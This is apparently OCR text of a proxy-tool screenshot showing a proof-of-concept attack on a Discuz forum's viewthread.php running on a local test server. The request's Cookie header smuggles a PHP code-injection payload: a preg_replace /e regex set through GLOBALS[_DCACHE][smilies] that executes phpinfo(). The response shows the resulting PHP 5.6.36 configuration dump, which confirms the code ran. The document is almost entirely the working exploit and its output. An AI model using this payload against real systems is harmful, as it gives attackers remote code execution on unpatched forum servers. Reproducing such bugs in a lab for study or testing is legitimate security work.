 Request
Raw Params Headers Hex
GET /viewthread.php?tid=13&extra=page%3D1 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
PHP Version 5.6.36
System Linux dfa31ed7389d 5.15.153.1-microsoft-standard-
Build Date May 5 2018 02:08:23
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'bu
'-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-st
'-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/core.ini, /usr/local/etc/php/c
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no